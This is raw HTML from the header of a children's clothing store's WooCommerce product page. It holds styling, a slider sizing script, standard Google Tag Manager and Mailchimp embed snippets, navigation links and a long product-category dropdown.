<style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCH69KS');</script>
<!-- End Google Tag Manager -->
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0afe1c2cb658425b9578e8f21/4cf5daf14cccfc9e52797bf06.js");</script>
<link rel='stylesheet' id='select2-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sprogstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-42183 wp-custom-logo wp-theme-foden theme-foden woocommerce woocommerce-page woocommerce-no-js carters-little-bear-hooded-towel-2 banners-effect-6">
<div class="loader-content">
				<div id="loader">
					<div class="chasing-dots"><div></div><div></div><div></div><div></div></div>
				</div>
			</div><div id='page' class="hfeed page-wrapper">
					<h1 class="bwp-title hide"><a href="https://sprogstore.com/" rel="home">Sprog Store</a></h1>
	<header id='bwp-header' class="bwp-header header-v14">
				<div id="bwp-topbar" class="topbar-v2 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<ul id="topbar_menu" class="menu"><li id="menu-item-62095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62095"><a href="https://sprogstore.com/gift-cards/">Gift Cards</a></li>
<li id="menu-item-62096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62096"><a href="https://sprogstore.com/newsletter/">Newsletter</a></li>
<li id="menu-item-62097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62097"><a href="https://sprogstore.com/rewarding-loyalty/">Rewarding Loyalty</a></li>
<li id="menu-item-62139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62139"><a href="https://sprogstore.com/my-account/">My Account</a></li>
<li id="menu-item-62098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62098"><a href="https://sprogstore.com/track-your-order/">Track Your Order</a></li>
</ul>													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
														<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@sprogstore.com">info@sprogstore.com</a>
							</div>
																				</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="header-menu-bg">
						<div class="navbar-header">
							<button type="button" id="show-megamenu"  class="navbar-toggle">
								<span>Menu</span>
							</button>
						</div>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="foden-topcart">
						<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://sprogstore.com/shop/"><i class="icon-shop"></i></a>
			</div>
			<div class="my-account">
				<a href="https://sprogstore.com/my-account/"><i class="icon-user"></i></a>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="icon-search"></i></div>
			</div>
						<!-- End Search -->
						<div class="wishlist-box">
				<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
			</div>
					</div>
			</div>
			<div class="header-desktop">
			<div class="header-top">
				<div class="container">
					<div class="row ">
						<div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
							</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 header-search-form hidden-sm hidden-xs">
							<!-- Begin Search -->
															<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<button id="searchsubmit2" class="btn" type="submit">
			<span class="search-icon">
				<i class="icon-search"></i>
			</span>
			<span>search</span>
		</button>
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search product, catalogue..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="baby" class="">Baby</li>
					
				
									<li data-value="baby-bedding" class="">Baby Bedding</li>
										
										<li data-value="baby-boy-bedding" class="">Baby Boy Bedding</li>
										<li data-value="baby-girl-bedding" class="">Baby Girl Bedding</li>
										<li data-value="baby-sheets" class="">Baby Sheets</li>
										<li data-value="blankets-baby-bedding" class="">Blankets</li>
										<li data-value="crib-sheets" class="">Crib Sheets</li>
										<li data-value="receiving-blankets" class="">Receiving Blankets</li>
										<li data-value="swaddle-blankets" class="">Swaddle Blankets</li>
														<li data-value="baby-boy" class="">Baby Boy</li>
										
										<li data-value="baby-boy-health-safety" class="">Baby Boy Health &amp; Safety</li>
										<li data-value="baby-boy-proofing" class="">Baby Boy Proofing</li>
										<li data-value="baby-boy-toys-gifts" class="">Baby Boy Toys &amp; Gifts</li>
														<li data-value="baby-feeding" class="">Baby Feeding</li>
										
										<li data-value="baby-boy-feeding" class="">Baby Boy Feeding</li>
										<li data-value="baby-girl-feeding" class="">Baby Girl Feeding</li>
										<li data-value="pacifiers-teethers" class="">Pacifiers &amp; Teethers</li>
														<li data-value="baby-girl" class="">Baby Girl</li>
										
										<li data-value="baby-girl-health-safety" class="">Baby Girl Health &amp; Safety</li>
										<li data-value="baby-girl-proofing" class="">Baby Girl Proofing</li>
										<li data-value="baby-girl-toys-gifts" class="">Baby Girl Toys &amp; Gifts</li>
														<li data-value="baby-health-safety" class="">Baby Health &amp; Safety</li>
										
										<li data-value="thermometer" class="">Thermometer</li>
														<li data-value="baby-neutral" class="">Baby Neutral</li>
										
														<li data-value="baby-oral-care" class="">Baby Oral Care</li>
										
														<li data-value="baby-proofing" class="">Baby Proofing</li>
										
														<li data-value="baby-skin-care-grooming" class="">Baby Skin Care &amp; Grooming</li>
										
														<li data-value="newborn" class="">Newborn</li>
										
														<li data-value="preemie" class="">Preemie</li>
										
													
							<li data-value="baby-essentials" class="">Baby Essentials</li>
					
				
								
							<li data-value="bags" class="">Bags</li>
					
				
									<li data-value="backpacks" class="">Backpacks</li>
										
										<li data-value="boy-backpacks" class="">Boy Backpacks</li>
														<li data-value="lunch-bags" class="">Lunch Bags</li>
										
										<li data-value="girl-lunch-bags" class="">Girl Lunch Bags</li>
													
							<li data-value="kid" class="">Kid</li>
					
				
									<li data-value="boy" class="">Boy</li>
										
														<li data-value="girl" class="">Girl</li>
										
													
							<li data-value="new-arrivals" class="">New Arrivals</li>
					
				
								
							<li data-value="nightgowns" class="">Nightgowns</li>
					
				
								
							<li data-value="socks" class="">Socks</li>
					
				
									<li data-value="baby-boy-socks" class="">Baby Boy Socks</li>
										
														<li data-value="boy-socks" class="">Boy Socks</li>
										
														<li data-value="toddler-boy-socks" class="">Toddler Boy Socks</li>
										
													
							<li data-value="socks-tights" class="">Socks &amp; Tights</li>
					
				
									<li data-value="baby-girl-socks-tights" class="">Baby Girl Socks &amp; Tights</li>
										
														<li data-value="girl-socks-tights" class="">Girl Socks &amp; Tights</li>
										
														<li data-value="toddler-girl-socks-tights" class="">Toddler Girl Socks &amp; Tights</li>
										
													
							<li data-value="toddler" class="">Toddler</li>
					
				
									<li data-value="toddler-boy" class="">Toddler Boy</li>
										
														<li data-value="toddler-girl" class="">Toddler Girl</li>
										
														<li data-value="toddler-oral-care" class="">Toddler Oral Care</li>
										
													
							<li data-value="bedding-home-accessories" class="">Bedding &amp; Home Accessories</li>
					
				
								
							<li data-value="jackets-outerwear" class="">Jackets &amp; Outerwear</li>
					
				
									<li data-value="baby-boy-jackets-outerwear" class="">Baby Boy Jackets &amp; Outerwear</li>
										
														<li data-value="baby-girl-jackets-outerwear" class="">Baby Girl Jackets &amp; Outerwear</li>
										
														<li data-value="boy-jackets-outerwear" class="">Boy Jackets &amp; Outerwear</li>
										
														<li data-value="girl-jackets-outerwear" class="">Girl Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-boy-jackets-outerwear" class="">Toddler Boy Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-girl-jackets-outerwear" class="">Toddler Girl Jackets &amp; Outerwear</li>
										
													
							<li data-value="rompers-jumpsuits" class="">Rompers &amp; Jumpsuits</li>
					
				
									<li data-value="baby-boy-rompers-jumpsuits" class="">Baby Boy Rompers &amp; Jumpsuits</li>
										
														<li data-value="baby-girl-rompers-jumpsuits" class="">Baby Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="girl-rompers-jumpsuits" class="">Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="toddler-girl-rompers-jumpsuits" class="">Toddler Girl Rompers &amp; Jumpsuits</li>
										
													
							<li data-value="swimwear" class="">Swimwear</li>
					
				
									<li data-value="baby-boy-swimwear" class="">Baby Boy Swimwear</li>
										
														<li data-value="baby-girl-swimwear" class="">Baby Girl Swimwear</li>
										
														<li data-value="boy-swimwear" class="">Boy Swimwear</li>
										
														<li data-value="girl-swimwear" class="">Girl Swimwear</li>
										
														<li data-value="one-piece-swimwear" class="">One Piece Swimwear</li>
										
														<li data-value="rashguards" class="">Rashguards</li>
										
														<li data-value="swimwear-trunks" class="">Swimwear Trunks</li>
										
														<li data-value="tankini" class="">Tankini</li>
										
														<li data-value="toddler-boy-swimwear" class="">Toddler Boy Swimwear</li>
										
														<li data-value="toddler-girl-swimwear" class="">Toddler Girl Swimwear</li>
										
													
							<li data-value="underwear" class="">Underwear</li>
					
				
									<li data-value="boxers-briefs" class="">Boxers &amp; Briefs</li>
										
														<li data-value="boy-underwear" class="">Boy Underwear</li>
										
										<li data-value="boy-boxers-briefs" class="">Boy Boxers &amp; Briefs</li>
										<li data-value="boy-undershirts" class="">Boy Undershirts</li>
														<li data-value="girl-underwear" class="">Girl Underwear</li>
										
										<li data-value="girl-panties-undies" class="">Girl Panties &amp; Undies</li>
										<li data-value="girl-undershirts" class="">Girl Undershirts</li>
														<li data-value="panties-undies" class="">Panties &amp; Undies</li>
										
														<li data-value="toddler-boy-underwear" class="">Toddler Boy Underwear</li>
										
										<li data-value="toddler-boy-boxers-briefs" class="">Toddler Boy Boxers &amp; Briefs</li>
										<li data-value="toddler-boy-undershirts" class="">Toddler Boy Undershirts</li>
														<li data-value="toddler-girl-underwear" class="">Toddler Girl Underwear</li>
										
										<li data-value="toddler-girl-panties-undies" class="">Toddler Girl Panties &amp; Undies</li>
										<li data-value="toddler-girl-undershirts" class="">Toddler Girl Undershirts</li>
														<li data-value="undershirts" class="">Undershirts</li>
										
													
							<li data-value="uncategorized" class="">Uncategorized</li>
					
				
								
							<li data-value="accessories" class="">Accessories &amp; More</li>
					
				
									<li data-value="baby-boy-accessories-more" class="">Baby Boy Accessories &amp; More</li>
										
										<li data-value="baby-boy-bow-ties" class="">Baby Boy Bow Ties</li>
										<li data-value="baby-boy-caps-booties-mittens" class="">Baby Boy Caps, Booties &amp; Mittens</li>
														<li data-value="baby-girl-accessories-more" class="">Baby Girl Accessories &amp; More</li>
										
										<li data-value="baby-girl-caps-booties-mittens" class="">Baby Girl Caps, Booties &amp; Mittens</li>
										<li data-value="baby-girl-hair-accessories" class="">Baby Girl Hair Accessories</li>
														<li data-value="belts" class="">Belts</li>
										
														<li data-value="bow-ties" class="">Bow Ties</li>
										
														<li data-value="boy-accessories-more" class="">Boy Accessories &amp; More</li>
										
										<li data-value="boy-belts" class="">Boy Belts</li>
										<li data-value="boy-bow-ties" class="">Boy Bow Ties</li>
														<li data-value="girl-accessories-more" class="">Girl Accessories &amp; More</li>
										
														<li data-value="hair-accessories" class="">Hair Accessories</li>
										
														<li data-value="hats" class="">Hats</li>
										
														<li data-value="masks" class="">Masks</li>
										
														<li data-value="sunglasses" class="">Sunglasses</li>
										
										<li data-value="baby-boy-sunglasses" class="">Baby Boy Sunglasses</li>
										<li data-value="baby-girl-sunglasses" class="">Baby Girl Sunglasses</li>
										<li data-value="boy-sunglasses" class="">Boy Sunglasses</li>
										<li data-value="girl-sunglasses" class="">Girl Sunglasses</li>
										<li data-value="toddler-boy-sunglasses" class="">Toddler Boy Sunglasses</li>
										<li data-value="toddler-girl-sunglasses" class="">Toddler Girl Sunglasses</li>
														<li data-value="toddler-boy-accessories-more" class="">Toddler Boy Accessories &amp; More</li>
										
										<li data-value="toddler-boy-hats" class="">Toddler Boy Hats</li>
														<li data-value="toddler-girl-accessories-more" class="">Toddler Girl Accessories &amp; More</li>
										
										<li data-value="toddler-girl-hair-accessories" class="">Toddler Girl Hair Accessories</li>
										<li data-value="toddler-girl-masks" class="">Toddler Girl Masks</li>
													
							<li data-value="bath-time" class="">Bath Time</li>
					
				
									<li data-value="baby-boy-bath-time" class="">Baby Boy Bath Time</li>
										
										<li data-value="baby-boy-towels-wash-cloths" class="">Baby Boy Towels &amp; Wash Cloths</li>
														<li data-value="baby-girl-bath-time" class="">Baby Girl Bath Time</li>
										
										<li data-value="baby-girl-towels-wash-cloths" class="">Baby Girl Towels &amp; Wash Cloths</li>
														<li data-value="baby-shampoos-body-washes" class="">Baby Shampoos &amp; Body Washes</li>
										
														<li data-value="baby-towels-wash-cloths" class="">Baby Towels &amp; Wash Cloths</li>
										
													
							<li data-value="bibs-burp-cloths" class="">Bibs &amp; Burp Cloths</li>
					
				
								
							<li data-value="bodysuits" class="">Bodysuits</li>
					
				
									<li data-value="baby-boy-bodysuits" class="">Baby Boy Bodysuits</li>
										
														<li data-value="baby-girl-bodysuits" class="">Baby Girl Bodysuits</li>
										
														<li data-value="fashion-bodysuits" class="">Fashion Bodysuits</li>
										
														<li data-value="graphic-slogan-bodysuits" class="">Graphic &amp; Slogan Bodysuits</li>
										
														<li data-value="multi-pack-bodysuits" class="">Multi-pack Bodysuits</li>
										
													
							<li data-value="bottoms" class="">Bottoms</li>
					
				
									<li data-value="active-bottoms" class="">Active Bottoms</li>
										
														<li data-value="baby-boy-bottoms" class="">Baby Boy Bottoms</li>
										
														<li data-value="baby-girl-bottoms" class="">Baby Girl Bottoms</li>
										
														<li data-value="boy-bottoms" class="">Boy Bottoms</li>
										
														<li data-value="girl-bottoms" class="">Girl Bottoms</li>
										
														<li data-value="jeans" class="">Jeans</li>
										
														<li data-value="jeggings" class="">Jeggings</li>
										
														<li data-value="leggings" class="">Leggings</li>
										
														<li data-value="pants" class="">Pants</li>
										
														<li data-value="shorts" class="">Shorts</li>
										
														<li data-value="skirts-skorts" class="">Skirts &amp; Skorts</li>
										
														<li data-value="toddler-boy-bottoms" class="">Toddler Boy Bottoms</li>
										
														<li data-value="toddler-girl-bottoms" class="">Toddler Girl Bottoms</li>
										
													
							<li data-value="caps-booties-mittens" class="">Caps, Booties &amp; Mittens</li>
					
				
								
							<li data-value="dresses" class="">Dresses</li>
					
				
									<li data-value="baby-girl-dresses" class="">Baby Girl Dresses</li>
										
														<li data-value="girl-dresses" class="">Girl Dresses</li>
										
														<li data-value="toddler-girl-dresses" class="">Toddler Girl Dresses</li>
										
													
							<li data-value="footwear" class="">Footwear</li>
					
				
									<li data-value="baby-shoes" class="">Baby Shoes</li>
										
										<li data-value="baby-boy-shoes" class="">Baby Boy Shoes</li>
										<li data-value="baby-girl-shoes" class="">Baby Girl Shoes</li>
														<li data-value="boy-footwear" class="">Boy Footwear</li>
										
										<li data-value="baby-boy-footwear" class="">Baby Boy Footwear</li>
										<li data-value="kid-boy-footwear" class="">Kid Boy Footwear</li>
										<li data-value="toddler-boy-footwear" class="">Toddler Boy Footwear</li>
														<li data-value="casual-shoes" class="">Casual Shoes</li>
										
										<li data-value="baby-boy-casual-shoes" class="">Baby Boy Casual Shoes</li>
										<li data-value="baby-girl-casual-shoes" class="">Baby Girl Casual Shoes</li>
										<li data-value="kid-boy-casual-shoes" class="">Kid Boy Casual Shoes</li>
										<li data-value="toddler-boy-casual-shoes" class="">Toddler Boy Casual Shoes</li>
										<li data-value="toddler-girl-casual-shoes" class="">Toddler Girl Casual Shoes</li>
														<li data-value="dress-shoes" class="">Dress Shoes</li>
										
										<li data-value="baby-boy-dress-shoes" class="">Baby Boy Dress Shoes</li>
										<li data-value="baby-girl-dress-shoes" class="">Baby Girl Dress Shoes</li>
										<li data-value="kid-boy-dress-shoes" class="">Kid Boy Dress Shoes</li>
										<li data-value="kid-girl-dress-shoes" class="">Kid Girl Dress Shoes</li>
										<li data-value="toddler-boy-dress-shoes" class="">Toddler Boy Dress Shoes</li>
										<li data-value="toddler-girl-dress-shoes" class="">Toddler Girl Dress Shoes</li>
														<li data-value="flats" class="">Flats</li>
										
										<li data-value="baby-girl-flats" class="">Baby Girl Flats</li>
										<li data-value="kid-girl-flats" class="">Kid Girl Flats</li>
										<li data-value="toddler-girl-flats" class="">Toddler Girl Flats</li>
														<li data-value="flip-flops" class="">Flip Flops</li>
										
										<li data-value="baby-boy-flip-flops" class="">Baby Boy Flip Flops</li>
										<li data-value="baby-girl-flip-flops" class="">Baby Girl Flip Flops</li>
										<li data-value="kid-boy-flip-flops" class="">Kid Boy Flip Flops</li>
										<li data-value="kid-girl-flip-flops" class="">Kid Girl Flip Flops</li>
										<li data-value="toddler-boy-flip-flops" class="">Toddler Boy Flip Flops</li>
										<li data-value="toddler-girl-flip-flops" class="">Toddler Girl Flip Flops</li>
														<li data-value="girl-footwear" class="">Girl Footwear</li>
										
										<li data-value="baby-girl-footwear" class="">Baby Girl Footwear</li>
										<li data-value="kid-girl-footwear" class="">Kid Girl Footwear</li>
										<li data-value="toddler-girl-footwear" class="">Toddler Girl Footwear</li>
														<li data-value="sandals" class="">Sandals</li>
										
										<li data-value="baby-boy-sandals" class="">Baby Boy Sandals</li>
										<li data-value="baby-girl-sandals" class="">Baby Girl Sandals</li>
										<li data-value="kid-boy-sandals" class="">Kid Boy Sandals</li>
										<li data-value="kid-girl-sandals" class="">Kid Girl Sandals</li>
										<li data-value="toddler-boy-sandals" class="">Toddler Boy Sandals</li>
										<li data-value="toddler-girl-sandals" class="">Toddler Girl Sandals</li>
														<li data-value="school-shoes" class="">School Shoes</li>
										
										<li data-value="baby-girl-school-shoes" class="">Baby Girl School Shoes</li>
										<li data-value="kid-boy-school-shoes" class="">Kid Boy School Shoes</li>
										<li data-value="kid-girl-school-shoes" class="">Kid Girl School Shoes</li>
										<li data-value="toddler-girl-school-shoes" class="">Toddler Girl School Shoes</li>
														<li data-value="sneakers" class="">Sneakers</li>
										
										<li data-value="baby-boy-sneakers" class="">Baby Boy Sneakers</li>
										<li data-value="baby-girl-sneakers" class="">Baby Girl Sneakers</li>
										<li data-value="kid-boy-sneakers" class="">Kid Boy Sneakers</li>
										<li data-value="toddler-boy-sneakers" class="">Toddler Boy Sneakers</li>
										<li data-value="toddler-girl-sneakers" class="">Toddler Girl Sneakers</li>
													
							<li data-value="one-piece" class="">One Piece</li>
					
				
									<li data-value="baby-boy-one-piece" class="">Baby Boy One Piece</li>
										
														<li data-value="baby-girl-one-piece" class="">Baby Girl One Piece</li>
										
														<li data-value="overall" class="">Overall</li>
										
														<li data-value="sleep-play" class="">Sleep &amp; Play</li>
										
													
							<li data-value="sets" class="">Sets</li>
					
				
									<li data-value="baby-boy-sets" class="">Baby Boy Sets</li>
										
														<li data-value="baby-girl-sets" class="">Baby Girl Sets</li>
										
														<li data-value="boy-sets" class="">Boy Sets</li>
										
														<li data-value="casual-dress-sets" class="">Casual Dress Sets</li>
										
														<li data-value="costume-sets" class="">Costume Sets</li>
										
														<li data-value="dresses-rompers" class="">Dresses &amp; Rompers</li>
										
														<li data-value="gift-sets" class="">Gift Sets</li>
										
														<li data-value="girl-sets" class="">Girl Sets</li>
										
														<li data-value="leggings-sets" class="">Leggings Sets</li>
										
														<li data-value="multi-pack" class="">Multi-pack</li>
										
														<li data-value="pant-sets" class="">Pant Sets</li>
										
														<li data-value="polo-sets" class="">Polo Sets</li>
										
														<li data-value="rashguard-sets" class="">Rashguard Sets</li>
										
														<li data-value="short-sets" class="">Short Sets</li>
										
														<li data-value="skirt-skort-sets" class="">Skirt &amp; Skort Sets</li>
										
														<li data-value="sleep-bag-gown-sets" class="">Sleep Bag &amp; Gown Sets</li>
										
														<li data-value="toddler-boy-sets" class="">Toddler Boy Sets</li>
										
														<li data-value="toddler-girl-sets" class="">Toddler Girl Sets</li>
										
													
							<li data-value="sleepwear" class="">Sleepwear</li>
					
				
									<li data-value="baby-boy-sleepwear" class="">Baby Boy Sleepwear</li>
										
														<li data-value="baby-girl-sleepwear" class="">Baby Girl Sleepwear</li>
										
														<li data-value="boy-sleepwear" class="">Boy Sleepwear</li>
										
														<li data-value="girl-sleepwear" class="">Girl Sleepwear</li>
										
														<li data-value="onesies-sleepsuits-sleep-play" class="">Onesies, Sleepsuits &amp; Sleep &amp; Play</li>
										
														<li data-value="pjs" class="">PJs</li>
										
														<li data-value="sleep-bags-gowns" class="">Sleep Bags &amp; Gowns</li>
										
														<li data-value="toddler-boy-sleepwear" class="">Toddler Boy Sleepwear</li>
										
														<li data-value="toddler-girl-sleepwear" class="">Toddler Girl Sleepwear</li>
										
													
							<li data-value="tops" class="">Tops</li>
					
				
									<li data-value="baby-boy-tops" class="">Baby Boy Tops</li>
										
														<li data-value="baby-girl-tops" class="">Baby Girl Tops</li>
										
														<li data-value="blouses" class="">Blouses</li>
										
														<li data-value="boy-tops" class="">Boy Tops</li>
										
														<li data-value="girl-tops" class="">Girl Tops</li>
										
														<li data-value="polos" class="">Polos</li>
										
														<li data-value="shirts" class="">Shirts</li>
										
														<li data-value="tanks" class="">Tanks</li>
										
														<li data-value="tees" class="">Tees</li>
										
														<li data-value="toddler-boy-tops" class="">Toddler Boy Tops</li>
										
														<li data-value="toddler-girl-tops" class="">Toddler Girl Tops</li>
										
														<li data-value="tunics" class="">Tunics</li>
										
													
							<li data-value="toys-gifts" class="">Toys &amp; Gifts</li>
					
				
									<li data-value="baby-rattles" class="">Baby Rattles</li>
										
													
							<li data-value="sale" class="">Sale</li>
					
				
									<li data-value="the-ralph-lauren-sale" class="">The Ralph Lauren Sale</li>
										
										<li data-value="20off-rl-sale" class="">20%OFF - RL Sale</li>
										<li data-value="40off-rl-sale" class="">40%OFF - RL Sale</li>
										<li data-value="30off-rl-sale" class="">30%OFF - RL Sale</li>
														<li data-value="colour-tag-clearance" class="">Colour Tag Clearance</li>
										
										<li data-value="50off-red-tag" class="">50%OFF - Red Tag</li>
										<li data-value="40off-green-tag" class="">40%OFF - Green Tag</li>
										<li data-value="30off-blue-tag" class="">30%OFF - Blue Tag</li>
										<li data-value="20off-yellow-tag" class="">20%OFF - Yellow Tag</li>
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
	</form>														<!-- End Search -->	
						</div>
